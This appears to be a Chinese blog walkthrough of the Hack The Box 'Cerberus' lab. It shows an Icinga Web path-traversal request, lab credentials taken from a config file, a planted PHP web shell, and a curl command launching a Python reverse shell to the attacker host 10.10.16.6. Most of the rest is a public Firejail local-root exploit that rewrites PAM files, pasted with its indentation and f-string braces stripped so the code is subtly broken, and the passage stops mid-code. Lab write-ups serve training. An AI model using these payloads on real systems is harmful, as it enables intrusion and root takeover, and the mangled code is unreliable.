HTB打靶日记:Cerberus
Posted 文(备考oscp版~)
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了HTB打靶日记:Cerberus相关的知识,希望对你有一定的参考价值。
//靶场看起来简单,实际上打了六七个小时,很多地方有坑。。。
信息收集:
TCP协议:
TARGET=10.129.91.88 && nmap -p$(nmap -p- --min-rate=1000 -T4 $TARGET -Pn | grep ^[0-9] | cut -d '/' -f 1 | tr '\\n' ',' | sed s/,$//) -sC -sV -Pn -vvv $TARGET -oN nmap_tcp_all.nmap
UDP协议
nmap -sU --open -T5 --top-ports 200 -Pn 10.129.91.88
发现域名cerberus.local,子域名icinga.cerberus.local,加入hosts文件中,在8080端口发现了icinga的web服务,最近利用 (CVE-2022-24716),进行,目录遍历(嘶货)
curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/hosts -v
读取icinga web的配置文件(Configuration - Icinga Web)


获取了用户名matthew与密码IcingaWebPassword2023
获取了用户matthew

利用刚才获取的密码成功登陆后台

更改模块路径

创建用户
创建密钥

将私钥复制保存在Private Key处

检查一下私钥,是否成功存放

利用漏洞写入shell

直接写入会报错,利用yakit劫持一下数据包,然后更改payload

增加<?php system($_REQUEST['cmd']);?>

成功写入shell

成功命令执行

反弹shell会话
curl "http://icinga.cerberus.local:8080/icingaweb2/ssh/shm/run.php?cmd=export%20RHOST%3D%2210.10.16.6%22%3Bexport%20RPORT%3D8888%3Bpython3%20-c%20%27import%20sys%2Csocket%2Cos%2Cpty%3Bs%3Dsocket.socket%28%29%3Bs.connect%28%28os.getenv%28%22RHOST%22%29%2Cint%28os.getenv%28%22RPORT%22%29%29%29%29%3B%5Bos.dup2%28s.fileno%28%29%2Cfd%29%20for%20fd%20in%20%280%2C1%2C2%29%5D%3Bpty.spawn%28%22%2Fbin%2Fbash%22%29%27" --output -

检查一下权限设置问题

发现firejail存在本地提权漏洞

谷歌查了一下发现2022年新出了一个本地提权漏洞
exp
#!/usr/bin/python3
# Author: Matthias Gerstner <matthias.gerstner () suse com>
#
# Proof of concept local root exploit for a vulnerability in Firejail 0.9.68
# in joining Firejail instances.
#
# Prerequisites:
# - the firejail setuid-root binary needs to be installed and accessible to the
# invoking user
#
# Exploit: The exploit tricks the Firejail setuid-root program to join a fake
# Firejail instance. By using tmpfs mounts and symlinks in the unprivileged
# user namespace of the fake Firejail instance the result will be a shell that
# lives in an attacker controller mount namespace while the user namespace is
# still the initial user namespace and the nonewprivs setting is unset,
# allowing to escalate privileges via su or sudo.
import os
import shutil
import stat
import subprocess
import sys
import tempfile
import time
from pathlib import Path
# Print error message and exit with status 1
def printe(*args, **kwargs):
kwargs['file'] = sys.stderr
print(*args, **kwargs)
sys.exit(1)
# Return a boolean whether the given file path fulfils the requirements for the
# exploit to succeed:
# - owned by uid 0
# - size of 1 byte
# - the content is a single '1' ASCII character
def checkFile(f):
s = os.stat(f)
if s.st_uid != 0 or s.st_size != 1 or not stat.S_ISREG(s.st_mode):
return False
with open(f) as fd:
ch = fd.read(2)
if len(ch) != 1 or ch != "1":
return False
return True
def mountTmpFS(loc):
subprocess.check_call("mount -t tmpfs none".split() + [loc])
def bindMount(src, dst):
subprocess.check_call("mount --bind".split() + [src, dst])
def checkSelfExecutable():
s = os.stat(__file__)
if (s.st_mode & stat.S_IXUSR) == 0:
printe(f"__file__ needs to have the execute bit set for the exploit to work. Run `chmod +x __file__` and try again.")
# This creates a "helper" sandbox that serves the purpose of making available
# a proper "join" file for symlinking to as part of the exploit later on.
#
# Returns a tuple of (proc, join_file), where proc is the running subprocess
# (it needs to continue running until the exploit happened) and join_file is
# the path to the join file to use for the exploit.
def createHelperSandbox():
# just run a long sleep command in an unsecured sandbox
proc = subprocess.Popen(
"firejail --noprofile -- sleep 10d".split(),
stderr=subprocess.PIPE)
# read out the child PID from the stderr output of firejail
while True:
line = proc.stderr.readline()
if not line:
raise Exception("helper sandbox creation failed")
# on stderr a line of the form "Parent pid <ppid>, child pid <pid>" is output
line = line.decode('utf8').strip().lower()
if line.find("child pid") == -1:
continue
child_pid = line.split()[-1]
try:
child_pid = int(child_pid)
break
except Exception:
raise Exception("failed to determine child pid from helper sandbox")
# We need to find the child process of the child PID, this is the
# actual sleep process that has an accessible root filesystem in /proc
children = f"/proc/child_pid/task/child_pid/children"
# If we are too quick then the child does not exist yet, so sleep a bit
for _ in range(10):
with open(children) as cfd:
line = cfd.read().strip()
kids = line.split()
if not kids:
time.sleep(0.5)
continue
elif len(kids) != 1:
raise Exception(f"failed to determine sleep child PID from helper sandbox: kids")
try:
sleep_pid = int(kids[0])
break
except Exception:
raise Exception("failed to determine sleep child PID from helper sandbox")
else:
raise Exception(f"sleep child process did not come into existence in children")
join_file = f"/proc/sleep_pid/root/run/firejail/mnt/join"
if not os.path.exists(join_file):
raise Exception(f"join file from helper sandbox unexpectedly not found at join_file")
return proc, join_file
# Re-executes the current script with unshared user and mount namespaces
def reexecUnshared(join_file):
if not checkFile(join_file):
printe(f"join_file: this file does not match the requirements (owner uid 0, size 1 byte, content '1')")
os.environ["FIREJOIN_JOINFILE"] = join_file
os.environ["FIREJOIN_UNSHARED"] = "1"
unshare = shutil.which("unshare")
if not unshare:
printe("could not find 'unshare' program")
cmdline = "unshare -U -r -m".split()
cmdline += [__file__]
# Re-execute this script with unshared user and mount namespaces
subprocess.call(cmdline)
if "FIREJOIN_UNSHARED" not in os.environ:
# First stage of execution, we first need to fork off a helper sandbox and
# an exploit environment
checkSelfExecutable()
helper_proc, join_file = createHelperSandbox()
reexecUnshared(join_file)
helper_proc.kill()
helper_proc.wait()
sys.exit(0)
else:
# We are in the sandbox environment, the suitable join file has been
# forwarded from the first stage via the environment
join_file = os.environ["FIREJOIN_JOINFILE"]
# We will make /proc/1/ns/user point to this via a symlink
time_ns_src = "/proc/self/ns/time"
# Make the firejail state directory writeable, we need to place a symlink to
# the fake join state file there
mountTmpFS("/run/firejail")
# Mount a tmpfs over the proc state directory of the init process, to place a
# symlink to a fake "user" ns there that firejail thinks it is joining
try:
mountTmpFS("/proc/1")
except subprocess.CalledProcessError:
# This is a special case for Fedora Linux where SELinux rules prevent us
# from mounting a tmpfs over proc directories.
# We can still circumvent this by mounting a tmpfs over all of /proc, but
# we need to bind-mount a copy of our own time namespace first that we can
# symlink to.
with open("/tmp/time", 'w') as _:
pass
time_ns_src = "/tmp/time"
bindMount("/proc/self/ns/time", time_ns_src)
mountTmpFS("/proc")
FJ_MNT_ROOT = Path("/run/firejail/mnt")
# Create necessary intermediate directories
os.makedirs(FJ_MNT_ROOT)
os.makedirs("/proc/1/ns")
# Firejail expects to find the umask for the "container" here, else it fails
with open(FJ_MNT_ROOT / "umask", 'w') as umask_fd:
umask_fd.write("022")
# Create the symlink to the join file to pass Firejail's sanity check
os.symlink(join_file, FJ_MNT_ROOT / "join")
# Since we cannot join our own user namespace again fake a user namespace that
# is actually a symlink to our own time namespace. This works since Firejail
# calls setns() without the nstype parameter.
os.symlink(time_ns_src, "/proc/1/ns/user")
# The process joining our fake sandbox will still have normal user privileges,
# but it will be a member of the mount namespace under the control of *this*
# script while *still* being a member of the initial user namespace.
# 'no_new_privs' won't be set since Firejail takes over the settings of the
# target process.
#
# This means we can invoke setuid-root binaries as usual but they will operate
# in a mount namespace under our control. To exploit this we need to adjust
# file system content in a way that a setuid-root binary grants us full
# root privileges. 'su' and 'sudo' are the most typical candidates for it.
#
# The tools are hardened a bit these days and reject certain files if not owned
# by root e.g. /etc/sudoers. There are various directions that could be taken,
# this one works pretty well though: Simply replacing the PAM configuration
# with one that will always grant access.
with tempfile.NamedTemporaryFile('w') as tf:
tf.write("auth sufficient pam_permit.so\\n")
tf.write("account sufficient pam_unix.so\\n")
tf.write("session sufficient pam_unix.so\\n")
# Be agnostic about the PAM config file location in /etc or /usr/etc
for pamd in ("/etc/pam.d", "/usr/etc/pam.d"):
if not os.path.isdir(pamd):
continue
for service in ("su", "sudo"):
service = Path(pamd) / service
if not service.exists():
continue
